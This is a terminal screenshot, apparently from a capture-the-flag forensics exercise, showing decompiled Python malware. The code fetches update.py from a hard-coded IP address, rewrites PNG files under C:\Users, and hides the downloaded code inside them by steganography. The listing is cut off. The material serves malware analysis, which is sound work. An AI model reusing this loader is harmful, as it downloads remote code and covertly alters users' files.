 Applications Emplacements Terminal ven. 03:01 1
root@kali: ~/FIC2020/update_ex4
Fichier Édition Affichage Rechercher Terminal Aide
# uncompyle6 version 3.5.0
# Python bytecode 3.5 (3350)
# Decompiled from: Python 3.7.0 (default, Jun 27 2018, 14:40:03)
# [GCC 8.1.0]
# Embedded file name: Z:\mlb_update\mlb.py
import urllib.request, os, io, time, base64, requests, re
from PIL import Image
from Crypto.Cipher import AES
from Crypto.Hash import SHA256
from Crypto import Random
from mystegano import encode, decode, generate_seed, get_max_size
whatALovelyToken = 'from cat import beautiful'
def decrypt(key, source, decode=True):
    if decode:
        source = base64.b64decode(source.encode('latin-1'))
    key = SHA256.new(key).digest()
    IV = source[:AES.block_size]
    decryptor = AES.new(key, AES.MODE_CBC, IV)
    data = decryptor.decrypt(source[AES.block_size:])
    padding = data[(-1)]
    assert not data[-padding:] != bytes([padding]) * padding, 'Invalid padding...'
    return data[:-padding]
locations = []
reg = re.compile('.*\\.png')
url = 'http://35.187.189.234/update.py'
tokenurl = 'http://35.187.189.234/token.txt'
r = urllib.request.urlopen(url)
c = r.read()
wrote = 0
seed = generate_seed()
index = 0
for root, dirs, files in os.walk('C:\\Users'):
    if wrote >= len(c):
        break
    for file in files:
        db = os.path.join(root, file)
        if reg.match(db.lower()):
            try:
                Image.open(db).convert('RGB').save(db)
                size = get_max_size(db)
                size = size // 8
                size -= 32
                part = c[wrote:wrote + size]
                print('size {} | list : {}'.format(size, len(part)))
                encode(db, seed, index, part)
                wrote += len(part)
            except PermissionError:
                continue
            else:
                locations.append(db)
                index += 1
14,38 Haut